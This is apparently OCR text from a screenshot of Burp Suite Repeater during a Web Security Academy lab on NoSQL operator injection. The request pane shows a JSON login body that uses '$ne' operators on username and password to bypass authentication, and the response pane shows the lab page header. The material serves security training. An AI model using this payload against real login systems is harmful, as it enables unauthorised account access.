 Lab: Exploiting NoSQL op
Exploiting NoSQL operato
Query and Projection Ope
Burp Suite Professional v2023.9.1 - Temporary Project - licensed to Mukesh [single user license]
File Edit Insert
natas
NoSQL
asdf
Node Type: Rich Tex
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 ×
Send Cancel Target: https://0adc004804cf31f980705ddb003c00ab.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
https://0adc004804cf31f980705ddb003c00ab.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adc004804cf31f980705ddb003c00ab.web-securit
y-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$ne":"asdf"
},
"password":{
"$ne":""
}
}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
stylesheet>
11 <title>
Exploiting NoSQL operator injection to bypass
authentication
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
>
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Exploiting NoSQL operator injection to
bypass authentication
</h2>
Search... 0 highlights
Inspector
Share Feedback
Done
2,522 bytes | 512 millis
1 2
6:58
kali